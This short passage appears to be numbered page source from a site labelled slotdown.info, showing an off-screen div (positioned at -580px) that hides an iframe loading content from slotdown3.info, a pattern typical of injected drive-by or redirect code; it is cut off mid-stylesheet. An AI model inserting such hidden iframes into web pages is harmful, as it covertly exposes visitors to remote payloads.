 http://slotdown.info/ - Original Source
File Edit Format
109 <i>.
110 <div status='visible'
111 id='total'
112 style='width: 368px; color: F0F1F3; top: -580px; height: 368px;
113 position: absolute;
114 left:-580px; '>
115 <iframe draw='1' id='q09815810' src='http://slotdown3.info/1945/?'
width='306' height='306' trr='0' ></iframe>
116 </i>
117 </div>
118
119 <!-- HEAD CSS -->
120 <style>#heatmapthemeap-widget-position-sitebottom .textwidget {